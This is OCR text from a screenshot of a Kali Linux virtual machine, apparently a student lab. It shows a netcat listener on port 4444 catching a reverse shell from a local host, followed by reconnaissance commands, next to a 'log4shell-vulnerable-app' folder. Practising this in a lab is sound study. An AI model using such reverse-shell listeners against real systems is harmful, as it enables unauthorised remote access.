 kali linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 1:37
g21328035@kali: ~/Desktop
Session Actions Edit View Help
(g21328035㉿kali)-[~/Desktop]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 37364
whoami
g21328035
uname -a
Linux kali 6.16.8+kali-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.16.8-1kali1 (2025-09-24) x86_64 GNU/Linux
pwd
/home/g21328035/Desktop
ls
hacked.txt
log4shell-vulnerable-app
Right Ctrl
4 78°F
Partly cloudy
Search
99+
zoom
1
x64
W
11:07 AM
3/12/2026